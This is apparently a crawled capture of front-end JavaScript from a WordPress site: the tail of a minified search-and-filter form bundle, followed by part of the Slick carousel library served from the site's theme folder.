c=-1;o!=a&&o.toLowerCase()!=i.toLowerCase()||(c=1),o.toLowerCase().indexOf(i.toLowerCase())+1&&(c=1),1==e.only_results_ajax?r=c>-1:"pagination"==t&&(c>-1||(r=!1))}return r},this.setupAjaxPagination=function(){if(void 0!==r.ajax_links_selector){if("infinite_scroll"===this.pagination_type){r.$ajax_results_container.find("[data-search-filter-action='infinite-scroll-end']").length>0&&(!0,r.is_max_paged=!0),1===parseInt(this.instance_number)&&(a(window).off("scroll",r.onWindowScroll),r.canFetchAjaxResults("pagination")&&a(window).on("scroll",r.onWindowScroll))}a(document).off("click",r.ajax_links_selector),a(document).off(r.ajax_links_selector),a(r.ajax_links_selector).off(),a(document).on("click",r.ajax_links_selector,(function(t){if(r.canFetchAjaxResults("pagination")){t.preventDefault();var e=jQuery(this).attr("href");r.ajax_action="pagination";var a=r.getPagedFromURL(e);return r.$ajax_results_container.attr("data-paged",a),r.fetchAjaxResults(),!1}}))}},this.getPagedFromURL=function(t){var e=1,a=r.getQueryParamFromURL("sf_paged",t);return"string"!=typeof a&&"number"!=typeof a||(e=a),e},this.getQueryParamFromURL=function(t,e){var r="?"+e.split("?")[1];return void 0!==r?decodeURIComponent((new RegExp("[?|&]"+t+"=([^&;]+?)(&|#|;|$)").exec(r)||[,""])[1].replace(/\+/g,"%20"))||null:""},this.formUpdated=function(t){return 1==r.auto_update?r.submitForm():0==r.auto_update&&1==r.auto_count_refresh_mode&&r.formUpdatedFetchAjax(),!1},this.formUpdatedFetchAjax=function(){return r.fetchAjaxForm(),!1},this.setFields=function(t){r.$fields.each((function(){var t=a(this);"textinput"===t.find(".sf-meta-range-slider").attr("data-display-values-as")&&(t.find(".meta-slider").length,t.find(".meta-slider").each((function(t){var e=a(this)[0],r=a(this).closest(".sf-meta-range-slider"),i=r.find(".sf-range-min").val(),n=r.find(".sf-range-max").val();e.noUiSlider.set([i,n])})))}))},this.submitForm=function(t){if(1==r.isSubmitting)return!1;if(r.setFields(),r.clearTimer(),r.isSubmitting=!0,n.setTaxArchiveResultsUrl(r,r.results_url),r.$ajax_results_container.attr("data-paged",1),r.canFetchAjaxResults())r.ajax_action="submit",r.fetchAjaxResults();else{var e=n.getResultsUrl(r,r.results_url),a=r.getUrlParams(!0,"");e=r.addUrlParamNew(e,a),window.location.href=e}return!1},this.resetForm=function(t){r.$fields.each((function(){var t=a(this);t.removeAttr("data-sf-taxonomy-archive"),t.find("select:not([multiple='multiple']) > option:first-child").prop("selected",!0),t.find("select[multiple='multiple'] > option").prop("selected",!1),t.find("input[type='checkbox']").prop("checked",!1),t.find("> ul > li:first-child input[type='radio']").prop("checked",!0),t.find("input[type='text']").val(""),t.find(".sf-option-active").removeClass("sf-option-active"),t.find("> ul > li:first-child input[type='radio']").parent().addClass("sf-option-active"),t.find("input[type='number']").each((function(t){var e=a(this);e.parent().parent().hasClass("sf-meta-range")&&(0==t?e.val(e.attr("min")):1==t&&e.val(e.attr("max")))}));var e=t.find(".sf-meta-range-select-fromto");if(e.length>0){var r=e.attr("data-min"),i=e.attr("data-max");e.find("select").each((function(t){var e=a(this);0==t?e.val(r):1==t&&e.val(i)}))}var n=t.find(".sf-meta-range-radio-fromto");if(n.length>0){r=n.attr("data-min"),i=n.attr("data-max");n.find(".sf-input-range-radio").each((function(t){var e=a(this).find(".sf-input-radio");e.prop("checked",!1),0==t?e.filter('[value="'+r+'"]').prop("checked",!0):1==t&&e.filter('[value="'+i+'"]').prop("checked",!0)}))}t.find(".meta-slider").each((function(t){var e=a(this)[0],r=a(this).closest(".sf-meta-range-slider"),i=r.attr("data-min"),n=r.attr("data-max");e.noUiSlider.set([i,n])}));var s=t.find("select[data-combobox='1']");s.length>0&&(void 0!==s.chosen?s.trigger("chosen:updated"):(s.val(""),s.trigger("change.select2")))})),r.clearTimer(),"always"==t?r.submitForm():"never"==t?1==this.auto_count_refresh_mode&&r.formUpdatedFetchAjax():"auto"==t&&(1==this.auto_update?r.submitForm():1==this.auto_count_refresh_mode&&r.formUpdatedFetchAjax())},this.init();var o={};o.sfid=r.sfid,o.targetSelector=r.ajax_target_attr,o.object=this,e.isInit&&r.triggerEvent("sf:init",o)}))}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./process_form":7,"./state":8,"js-cookie":2,nouislider:3}],7:[function(t,e,r){(function(t){var r="undefined"!=typeof window?window.jQuery:void 0!==t?t.jQuery:null;e.exports={taxonomy_archives:0,url_params:{},tax_archive_results_url:"",active_tax:"",fields:{},init:function(t,e){this.taxonomy_archives=0,this.url_params={},this.tax_archive_results_url="",this.active_tax="",this.taxonomy_archives=t,this.current_taxonomy_archive=e,this.clearUrlComponents()},setTaxArchiveResultsUrl:function(t,e,a){var i=this;if(1==this.taxonomy_archives){if(void 0===a)a=!1;var n=!1,s="",o="",l=t.$fields.parent().find("[data-sf-taxonomy-archive='1']");if(1==l.length){var u=(n=l).attr("data-sf-field-type");if("tag"==u||"category"==u||"taxonomy"==u){var c=i.processTaxonomy(n,!0),f=(s=n.attr("data-sf-field-name")).replace("_sft_","");c&&(o=c.value)}""==o&&(n=!1)}if(""==i.current_taxonomy_archive||i.current_taxonomy_archive==f){if(""!=o&&n||t.$fields.each((function(){if(!n){var t=r(this).attr("data-sf-field-type");if("tag"==t||"category"==t||"taxonomy"==t){var e=i.processTaxonomy(r(this),!0);s=r(this).attr("data-sf-field-name"),e&&""!=(o=e.value)&&(n=r(this))}}})),n&&""!=o){var d=n.attr("data-sf-term-rewrite");if(""!=d){var p=JSON.parse(d),h=n.attr("data-sf-field-input-type");if(i.active_tax=s,"radio"==h||"checkbox"==h){var m=!0;if(o.split(",").join("+").split("+").length>1&&(m=!1),m){var _=(x=n.find("input[value='"+o+"']").parent()).attr("data-sf-depth");(y=new Array).push(o);for(var v=_;v>0;v--)x=x.parent().parent(),y.push(x.find("input").val());y.reverse();var g=p[_];r(y).each((function(t,e){g=g.replace("["+t+"]",e)})),this.tax_archive_results_url=g}}else if("select"==h||"multiselect"==h){m=!0;if(o.split(",").join("+").split("+").length>1&&(m=!1),m){var x,y;_=(x=n.find("option[value='"+o+"']")).attr("data-sf-depth");(y=new Array).push(o);for(v=_;v>0;v--)x=x.prevAll("option[data-sf-depth='"+(v-1)+"']"),y.push(x.val());y.reverse();g=p[_];r(y).each((function(t,e){g=g.replace("["+t+"]",e)})),this.tax_archive_results_url=g}}}}}else this.tax_archive_results_url=e}},getResultsUrl:function(t,e){return""==this.tax_archive_results_url?e:this.tax_archive_results_url},getUrlParams:function(t){if(this.buildUrlComponents(t,!0),""!=this.tax_archive_results_url&&""!=this.active_tax){var e=this.active_tax;void 0!==this.url_params[e]&&delete this.url_params[e]}return this.url_params},clearUrlComponents:function(){this.url_params={}},disableInputs:function(t){t.$fields.each((function(){var t=r(this).find("input, select, .meta-slider");t.attr("disabled","disabled"),t.attr("disabled",!0),t.prop("disabled",!0),t.trigger("chosen:updated")}))},enableInputs:function(t){t.$fields.each((function(){var t=r(this).find("input, select, .meta-slider");t.prop("disabled",!0),t.removeAttr("disabled"),t.trigger("chosen:updated")}))},buildUrlComponents:function(t,e){var a=this;void 0!==e&&1==e&&this.clearUrlComponents(),t.$fields.each((function(){r(this).attr("data-sf-field-name");var t=r(this).attr("data-sf-field-type");"search"==t?a.processSearchField(r(this)):"tag"==t||"category"==t||"taxonomy"==t?a.processTaxonomy(r(this)):"sort_order"==t?a.processSortOrderField(r(this)):"posts_per_page"==t?a.processResultsPerPageField(r(this)):"author"==t?a.processAuthor(r(this)):"post_type"==t?a.processPostType(r(this)):"post_date"==t?a.processPostDate(r(this)):"post_meta"==t&&a.processPostMeta(r(this))}))},processSearchField:function(t){var e=t.find("input[name^='_sf_search']");if(e.length>0){e.attr("name").replace("[]","");var r=e.val();""!=r&&(this.url_params._sf_s=encodeURIComponent(r))}},processSortOrderField:function(t){this.processAuthor(t)},processResultsPerPageField:function(t){this.processAuthor(t)},getActiveTax:function(t){return this.active_tax},getSelectVal:function(t){var e="";return 0!=t.val()&&(e=t.val()),null==e&&(e=""),e},getMetaSelectVal:function(t){var e="";return null==(e=t.val())&&(e=""),e},getMultiSelectVal:function(t,e){var r="+";if("or"==e&&(r=","),"object"==typeof t.val()&&null!=t.val())return t.val().join(r)},getMetaMultiSelectVal:function(t,e){var a="-+-";if("or"==e&&(a="-,-"),"object"==typeof t.val()&&null!=t.val()){var i=[];return r(t.val()).each((function(t,e){i.push(e)})),i.join(a)}return""},getCheckboxVal:function(t,e){var a="+";return"or"==e&&(a=","),t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get().join(a)},getMetaCheckboxVal:function(t,e){var a="-+-";return"or"==e&&(a="-,-"),t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get().join(a)},getRadioVal:function(t){var e=t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get();if(0!=e[0])return e[0]},getMetaRadioVal:function(t){return t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get()[0]},processAuthor:function(t){var e,r=this,a=(t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type")),i="",n="";if("select"==a)i=(e=t.find("select")).attr("name").replace("[]",""),n=r.getSelectVal(e);else if("multiselect"==a){i=(e=t.find("select")).attr("name").replace("[]","");e.attr("data-operator");n=r.getMultiSelectVal(e,"or")}else if("checkbox"==a){if((e=t.find("ul > li input:checkbox")).length>0){i=e.attr("name").replace("[]","");t.find("> ul").attr("data-operator");n=r.getCheckboxVal(e,"or")}}else"radio"==a&&(e=t.find("ul > li input:radio")).length>0&&(i=e.attr("name").replace("[]",""),n=r.getRadioVal(e));if(void 0!==n&&""!=n){var s="";"_sf_author"==i?s="authors":"_sf_sort_order"==i?s="sort_order":"_sf_ppp"==i?s="_sf_ppp":"_sf_post_type"==i&&(s="post_types"),""!=s&&(r.url_params[s]=n)}},processPostType:function(t){this.processAuthor(t)},processPostMeta:function(t){var e,a=this,i=(t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type")),n=t.attr("data-sf-meta-type"),s="",o="";if("number"==n){if("range-number"==i){e=t.find(".sf-meta-range-number input");var l=[];e.each((function(){l.push(r(this).val())})),s=l.join("+")}else if("range-slider"==i){e=t.find(".sf-meta-range-slider input");var u=(h=t.find(".sf-meta-range-slider")).attr("data-decimal-places"),c=h.attr("data-thousand-seperator"),f=h.attr("data-decimal-seperator"),d=wNumb({mark:f,decimals:parseFloat(u),thousand:c}),p=(l=[],t.find(".meta-slider")[0].noUiSlider.get());l.push(d.from(p[0])),l.push(d.from(p[1])),s=l.join("+"),o=h.attr("data-sf-field-name")}else if("range-radio"==i){0==(e=t.find(".sf-input-range-radio")).length&&(e=t.find("> ul"));var h=t.find(".sf-meta-range");if(e.length>0){var m=[];e.each((function(){var t=r(this).find(".sf-input-radio");m.push(a.getMetaRadioVal(t))})),2==m.length&&Number(m[1])<Number(m[0])&&(m[1]=m[0]),s=m.join("+")}o=1==e.length?e.find(".sf-input-radio").attr("name").replace("[]",""):h.attr("data-sf-field-name")}else if("range-select"==i){e=t.find(".sf-input-select");h=t.find(".sf-meta-range");if(e.length>0){m=[];e.each((function(){var t=r(this);m.push(a.getMetaSelectVal(t))})),2==m.length&&Number(m[1])<Number(m[0])&&(m[1]=m[0]),s=m.join("+")}o=1==e.length?e.attr("name").replace("[]",""):h.attr("data-sf-field-name")}else"range-checkbox"==i&&(e=t.find("ul > li input:checkbox")).length>0&&(s=a.getCheckboxVal(e,"and"));""==o&&(o=e.attr("name").replace("[]",""))}else if("choice"==n){if("select"==i)e=t.find("select"),s=a.getMetaSelectVal(e);else if("multiselect"==i){var _=(e=t.find("select")).attr("data-operator");s=a.getMetaMultiSelectVal(e,_)}else if("checkbox"==i){if((e=t.find("ul > li input:checkbox")).length>0){_=t.find("> ul").attr("data-operator");s=a.getMetaCheckboxVal(e,_)}}else"radio"==i&&(e=t.find("ul > li input:radio")).length>0&&(s=a.getMetaRadioVal(e));s=encodeURIComponent(s),void 0!==e&&e.length>0&&(o=e.attr("name").replace("[]",""))}else"date"==n&&a.processPostDate(t);void 0!==s&&""!=s&&(a.url_params[encodeURIComponent(o)]=s)},processPostDate:function(t){t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type");var e,a,i="";a=(e=t.find("ul > li input:text")).attr("name").replace("[]","");var n=[];if(e.each((function(){n.push(r(this).val())})),2==e.length?""==n[0]&&""==n[1]||(i=(i=n.join("+")).replace(/\//g,"")):1==e.length&&""!=n[0]&&(i=(i=n.join("+")).replace(/\//g,"")),void 0!==i&&""!=i){var s="";""!=(s="_sf_post_date"==a?"post_date":a)&&(this.url_params[s]=i)}},processTaxonomy:function(t,e){void 0===e&&(e=!1);var r,a=this,i=(t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type")),n="",s="";if("select"==i)n=(r=t.find("select")).attr("name").replace("[]",""),s=a.getSelectVal(r);else if("multiselect"==i){n=(r=t.find("select")).attr("name").replace("[]","");var o=r.attr("data-operator");s=a.getMultiSelectVal(r,o)}else if("checkbox"==i){if((r=t.find("ul > li input:checkbox")).length>0){n=r.attr("name").replace("[]","");o=t.find("> ul").attr("data-operator");s=a.getCheckboxVal(r,o)}}else"radio"==i&&(r=t.find("ul > li input:radio")).length>0&&(n=r.attr("name").replace("[]",""),s=a.getRadioVal(r));if(void 0!==s&&""!=s){if(1==e)return{name:n,value:s};a.url_params[n]=s}if(1==e)return!1}}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],8:[function(t,e,r){e.exports={searchForms:{},init:function(){},addSearchForm:function(t,e){this.searchForms[t]=e},getSearchForm:function(t){return this.searchForms[t]}}},{}]},{},[1]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js
body_size: 10864
content:
!function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function(c) {
	"use strict";
	var o, r = window.Slick || {};
	o = 0, (r = function(t, e) {
		var i, n = this;
		n.defaults = {
			accessibility: !0,
			adaptiveHeight: !1,
			appendArrows: c(t),
			appendDots: c(t),
			arrows: !0,
			asNavFor: null,
			prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',
			nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',
			autoplay: !1,
			autoplaySpeed: 3e3,
			centerMode: !1,
			centerPadding: "50px",
			cssEase: "ease",
			customPaging: function(t, e) {
				return c('<button type="button" data-role="none" role="button" tabindex="0" />').text(e + 1)
			},
			dots: !1,
			dotsClass: "slick-dots",
			draggable: !0,
			easing: "linear",
			edgeFriction: .35,
			fade: !1,
			focusOnSelect: !1,
			infinite: !0,
			initialSlide: 0,
			lazyLoad: "ondemand",
			mobileFirst: !1,
			pauseOnHover: !0,
			pauseOnFocus: !0,
			pauseOnDotsHover: !1,
			respondTo: "window",
			responsive: null,
			rows: 1,
			rtl: !1,
			slide: "",
			slidesPerRow: 1,
			slidesToShow: 1,
			slidesToScroll: 1,
			speed: 500,
			swipe: !0,
			swipeToSlide: !1,
			touchMove: !0,
			touchThreshold: 5,
			useCSS: !0,
			useTransform: !0,
			variableWidth: !1,
			vertical: !1,
			verticalSwiping: !1,
			waitForAnimate: !0,
			zIndex: 1e3
		}, n.initials = {
			animating: !1,
			dragging: !1,
			autoPlayTimer: null,
			currentDirection: 0,
			currentLeft: null,
			currentSlide: 0,
			direction: 1,
			$dots: null,
			listWidth: null,
			listHeight: null,
			loadIndex: 0,
			$nextArrow: null,
			$prevArrow: null,
			slideCount: null,
			slideWidth: null,
			$slideTrack: null,
			$slides: null,
			sliding: !1,
			slideOffset: 0,
			swipeLeft: null,
			$list: null,
			touchObject: {},
			transformsEnabled: !1,
			unslicked: !1
		}, c.extend(n, n.initials), n.activeBreakpoint = null, n.animType = null, n.animProp = null, n.breakpoints = [], n.breakpointSettings = [], n.cssTransitions = !1, n.focussed = !1, n.interrupted = !1, n.hidden = "hidden", n.paused = !0, n.positionProp = null, n.respondTo = null, n.rowCount = 1, n.shouldClick = !0, n.$slider = c(t), n.$slidesCache = null, n.transformType = null, n.transitionType = null, n.visibilityChange = "visibilitychange", n.windowWidth = 0, n.windowTimer = null, i = c(t).data("slick") || {}, n.options = c.extend({}, n.defaults, e, i), n.currentSlide = n.options.initialSlide, n.originalSettings = n.options, void 0 !== document.mozHidden ? (n.hidden = "mozHidden", n.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (n.hidden = "webkitHidden", n.visibilityChange = "webkitvisibilitychange"), n.autoPlay = c.proxy(n.autoPlay, n), n.autoPlayClear = c.proxy(n.autoPlayClear, n), n.autoPlayIterator = c.proxy(n.autoPlayIterator, n), n.changeSlide = c.proxy(n.changeSlide, n), n.clickHandler = c.proxy(n.clickHandler, n), n.selectHandler = c.proxy(n.selectHandler, n), n.setPosition = c.proxy(n.setPosition, n), n.swipeHandler = c.proxy(n.swipeHandler, n), n.dragHandler = c.proxy(n.dragHandler, n), n.keyHandler = c.proxy(n.keyHandler, n), n.instanceUid = o++, n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, n.registerBreakpoints(), n.init(!0)
	}).prototype.activateADA = function() {
		this.$slideTrack.find(".slick-active").attr({
			"aria-hidden": "false"
		}).find("a, input, button, select").attr({
			tabindex: "0"
		})
	}, r.prototype.addSlide = r.prototype.slickAdd = function(t, e, i) {
		var n = this;
		if ("boolean" == typeof e) i = e, e = null;
		else if (e < 0 || e >= n.slideCount) return !1;
		n.unload(), "number" == typeof e ? 0 === e && 0 === n.$slides.length ? c(t).appendTo(n.$slideTrack) : i ? c(t).insertBefore(n.$slides.eq(e)) : c(t).insertAfter(n.$slides.eq(e)) : !0 === i ? c(t).prependTo(n.$slideTrack) : c(t).appendTo(n.$slideTrack), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slides.each(function(t, e) {
			c(e).attr("data-slick-index", t)
		}), n.$slidesCache = n.$slides, n.reinit()
	}, r.prototype.animateHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.animate({
				height: e
			}, t.options.speed)
		}
	}, r.prototype.animateSlide = function(t, e) {
		var i = {},
			n = this;
		n.animateHeight(), !0 === n.options.rtl && !1 === n.options.vertical && (t = -t), !1 === n.transformsEnabled ? !1 === n.options.vertical ? n.$slideTrack.animate({
			left: t
		}, n.options.speed, n.options.easing, e) : n.$slideTrack.animate({
			top: t
		}, n.options.speed, n.options.easing, e) : !1 === n.cssTransitions ? (!0 === n.options.rtl && (n.currentLeft = -n.currentLeft), c({
			animStart: n.currentLeft
		}).animate({
			animStart: t
		}, {
			duration: n.options.speed,
			easing: n.options.easing,
			step: function(t) {
				t = Math.ceil(t), !1 === n.options.vertical ? i[n.animType] = "translate(" + t + "px, 0px)" : i[n.animType] = "translate(0px," + t + "px)", n.$slideTrack.css(i)
			},
			complete: function() {
				e && e.call()
			}
		})) : (n.applyTransition(), t = Math.ceil(t), !1 === n.options.vertical ? i[n.animType] = "translate3d(" + t + "px, 0px, 0px)" : i[n.animType] = "translate3d(0px," + t + "px, 0px)", n.$slideTrack.css(i), e && setTimeout(function() {
			n.disableTransition(), e.call()
		}, n.options.speed))
	}, r.prototype.getNavTarget = function() {
		var t = this.options.asNavFor;
		return t && null !== t && (t = c(t).not(this.$slider)), t
	}, r.prototype.asNavFor = function(e) {
		var t = this.getNavTarget();
		null !== t && "object" == typeof t && t.each(function() {
			var t = c(this).slick("getSlick");
			t.unslicked || t.slideHandler(e, !0)
		})
	}, r.prototype.applyTransition = function(t) {
		var e = this,
			i = {};
		!1 === e.options.fade ? i[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : i[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
	}, r.prototype.autoPlay = function() {
		var t = this;
		t.autoPlayClear(), t.slideCount > t.options.slidesToShow && (t.autoPlayTimer = setInterval(t.autoPlayIterator, t.options.autoplaySpeed))
	}, r.prototype.autoPlayClear = function() {
		this.autoPlayTimer && clearInterval(this.autoPlayTimer)
	}, r.prototype.autoPlayIterator = function() {
		var t = this,
			e = t.currentSlide + t.options.slidesToScroll;
		t.paused || t.interrupted || t.focussed || (!1 === t.options.infinite && (1 === t.direction && t.currentSlide + 1 === t.slideCount - 1 ? t.direction = 0 : 0 === t.direction && (e = t.currentSlide - t.options.slidesToScroll, t.currentSlide - 1 == 0 && (t.direction = 1))), t.slideHandler(e))
	}, r.prototype.buildArrows = function() {
		var t = this;
		!0 === t.options.arrows && (t.$prevArrow = c(t.options.prevArrow).addClass("slick-arrow"), t.$nextArrow = c(t.options.nextArrow).addClass("slick-arrow"), t.slideCount > t.options.slidesToShow ? (t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.prependTo(t.options.appendArrows), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.appendTo(t.options.appendArrows), !0 !== t.options.infinite && t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({
			"aria-disabled": "true",
			tabindex: "-1"
		}))
	}, r.prototype.buildDots = function() {
		var t, e, i = this;
		if (!0 === i.options.dots && i.slideCount > i.options.slidesToShow) {
			for (i.$slider.addClass("slick-dotted"), e = c("<ul />").addClass(i.options.dotsClass), t = 0; t <= i.getDotCount(); t += 1) e.append(c("<li />").append(i.options.customPaging.call(this, i, t)));
			i.$dots = e.appendTo(i.options.appendDots), i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false")
		}
	}, r.prototype.buildOut = function() {
		var t = this;
		t.$slides = t.$slider.children(t.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), t.slideCount = t.$slides.length, t.$slides.each(function(t, e) {
			c(e).attr("data-slick-index", t).data("originalStyling", c(e).attr("style") || "")
		}), t.$slider.addClass("slick-slider"), t.$slideTrack = 0 === t.slideCount ? c('<div class="slick-track"/>').appendTo(t.$slider) : t.$slides.wrapAll('<div class="slick-track"/>').parent(), t.$list = t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(), t.$slideTrack.css("opacity", 0), !0 !== t.options.centerMode && !0 !== t.options.swipeToSlide || (t.options.slidesToScroll = 1), c("img[data-lazy]", t.$slider).not("[src]").addClass("slick-loading"), t.setupInfinite(), t.buildArrows(), t.buildDots(), t.updateDots(), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), !0 === t.options.draggable && t.$list.addClass("draggable")
	}, r.prototype.buildRows = function() {
		var t, e, i, n, o, s, r, a = this;
		if (n = document.createDocumentFragment(), s = a.$slider.children(), 1 < a.options.rows) {
			for (r = a.options.slidesPerRow * a.options.rows, o = Math.ceil(s.length / r), t = 0; t < o; t++) {
				var l = document.createElement("div");
				for (e = 0; e < a.options.rows; e++) {
					var c = document.createElement("div");
					for (i = 0; i < a.options.slidesPerRow; i++) {
						var d = t * r + (e * a.options.slidesPerRow + i);
						s.get(d) && c.appendChild(s.get(d))
					}
					l.appendChild(c)
				}
				n.appendChild(l)
			}
			a.$slider.empty().append(n), a.$slider.children().children().children().css({
				width: 100 / a.options.slidesPerRow + "%",
				display: "inline-block"
			})
		}
	}, r.prototype.checkResponsive = function(t, e) {
		var i, n, o, s = this,
			r = !1,
			a = s.$slider.width(),
			l = window.innerWidth || c(window).width();
		if ("window" === s.respondTo ? o = l : "slider" === s.respondTo ? o = a : "min" === s.respondTo && (o = Math.min(l, a)), s.options.responsive && s.options.responsive.length && null !== s.options.responsive) {
			for (i in n = null, s.breakpoints) s.breakpoints.hasOwnProperty(i) && (!1 === s.originalSettings.mobileFirst ? o < s.breakpoints[i] && (n = s.breakpoints[i]) : o > s.breakpoints[i] && (n = s.breakpoints[i]));
			null !== n ? null !== s.activeBreakpoint ? (n !== s.activeBreakpoint || e) && (s.activeBreakpoint = n, "unslick" === s.breakpointSettings[n] ? s.unslick(n) : (s.options = c.extend({}, s.originalSettings, s.breakpointSettings[n]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), r = n) : (s.activeBreakpoint = n, "unslick" === s.breakpointSettings[n] ? s.unslick(n) : (s.options = c.extend({}, s.originalSettings, s.breakpointSettings[n]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), r = n) : null !== s.activeBreakpoint && (s.activeBreakpoint = null, s.options = s.originalSettings, !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t), r = n), t || !1 === r || s.$slider.trigger("breakpoint", [s, r])
		}
	}, r.prototype.changeSlide = function(t, e) {
		var i, n, o = this,
			s = c(t.currentTarget);
		switch (s.is("a") && t.preventDefault(), s.is("li") || (s = s.closest("li")), i = o.slideCount % o.options.slidesToScroll != 0 ? 0 : (o.slideCount - o.currentSlide) % o.options.slidesToScroll, t.data.message) {
			case "previous":
				n = 0 === i ? o.options.slidesToScroll : o.options.slidesToShow - i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide - n, !1, e);
				break;
			case "next":
				n = 0 === i ? o.options.slidesToScroll : i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide + n, !1, e);
				break;
			case "index":
				var r = 0 === t.data.index ? 0 : t.data.index || s.index() * o.options.slidesToScroll;
				o.slideHandler(o.checkNavigable(r), !1, e), s.children().trigger("focus");
				break;
			default:
				return
		}
	}, r.prototype.checkNavigable = function(t) {
		var e, i;
		if (i = 0, t > (e = this.getNavigableIndexes())[e.length - 1]) t = e[e.length - 1];
		else
			for (var n in e) {
				if (t < e[n]) {
					t = i;
					break
				}
				i = e[n]
			}
		return t
	}, r.prototype.cleanUpEvents = function() {
		var t = this;
		t.options.dots && null !== t.$dots && c("li", t.$dots).off("click.slick", t.changeSlide).off("mouseenter.slick", c.proxy(t.interrupt, t, !0)).off("mouseleave.slick", c.proxy(t.interrupt, t, !1)), t.$slider.off("focus.slick blur.slick"), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow && t.$prevArrow.off("click.slick", t.changeSlide), t.$nextArrow && t.$nextArrow.off("click.slick", t.changeSlide)), t.$list.off("touchstart.slick mousedown.slick", t.swipeHandler), t.$list.off("touchmove.slick mousemove.slick", t.swipeHandler), t.$list.off("touchend.slick mouseup.slick", t.swipeHandler), t.$list.off("touchcancel.slick mouseleave.slick", t.swipeHandler), t.$list.off("click.slick", t.clickHandler), c(document).off(t.visibilityChange, t.visibility), t.cleanUpSlideEvents(), !0 === t.options.accessibility && t.$list.off("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().off("click.slick", t.selectHandler), c(window).off("orientationchange.slick.slick-" + t.instanceUid, t.orientationChange), c(window).off("resize.slick.slick-" + t.instanceUid, t.resize), c("[draggable!=true]", t.$slideTrack).off("dragstart", t.preventDefault), c(window).off("load.slick.slick-" + t.instanceUid, t.setPosition), c(document).off("ready.slick.slick-" + t.instanceUid, t.setPosition)
	}, r.prototype.cleanUpSlideEvents = function() {
		var t = this;
		t.$list.off("mouseenter.slick", c.proxy(t.interrupt, t, !0)), t.$list.off("mouseleave.slick", c.proxy(t.interrupt, t, !1))
	}, r.prototype.cleanUpRows = function() {
		var t;
		1 < this.options.rows && ((t = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(t))
	}, r.prototype.clickHandler = function(t) {
		!1 === this.shouldClick && (t.stopImmediatePropagation(), t.stopPropagation(), t.preventDefault())
	}, r.prototype.destroy = function(t) {
		var e = this;
		e.autoPlayClear(), e.touchObject = {}, e.cleanUpEvents(), c(".slick-cloned", e.$slider).detach(), e.$dots && e.$dots.remove(), e.$prevArrow && e.$prevArrow.length && (e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove()), e.$nextArrow && e.$nextArrow.length && (e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove()), e.$slides && (e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
			c(this).attr("style", c(this).data("originalStyling"))
		}), e.$slideTrack.children(this.options.slide).detach(), e.$slideTrack.detach(), e.$list.detach(), e.$slider.append(e.$slides)), e.cleanUpRows(), e.$slider.removeClass("slick-slider"), e.$slider.removeClass("slick-initialized"), e.$slider.removeClass("slick-dotted"), e.unslicked = !0, t || e.$slider.trigger("destroy", [e])
	}, r.prototype.disableTransition = function(t) {
		var e = {};
		e[this.transitionType] = "", !1 === this.options.fade ? this.$slideTrack.css(e) : this.$slides.eq(t).css(e)
	}, r.prototype.fadeSlide = function(t, e) {
		var i = this;
		!1 === i.cssTransitions ? (i.$slides.eq(t).css({
			zIndex: i.options.zIndex
		}), i.$slides.eq(t).animate({
			opacity: 1
		}, i.options.speed, i.options.easing, e)) : (i.applyTransition(t), i.$slides.eq(t).css({
			opacity: 1,
